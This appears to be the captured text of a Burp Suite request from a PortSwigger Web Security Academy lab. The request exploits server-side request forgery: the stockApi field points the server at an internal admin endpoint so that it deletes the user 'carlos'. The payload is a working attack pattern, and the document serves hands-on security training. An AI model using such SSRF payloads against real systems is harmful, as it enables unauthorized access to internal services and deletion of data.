 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0ad400070350bb9382cdb61d009700cb.web-security-academy.net
3 Cookie: session=Q3QX3z1NHZrvvo4HDyODfWrvFCOdDQDW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad400070350bb9382cdb61d009700cb.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0ad400070350bb9382cdb61d009700cb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.122:8080/admin/delete?username=carlos